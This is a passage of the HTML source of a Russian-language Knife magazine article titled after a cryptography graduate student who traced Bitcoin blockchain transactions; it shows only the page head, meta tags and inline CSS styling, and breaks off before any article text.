

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/bitcoin-and-anonymity/
body_size: 38098
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/bitcoin-and-anonymity/">
	<title>Как американская аспирантка, специалистка по криптографии, научилась отслеживать транзакции в блокчейне битоина &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 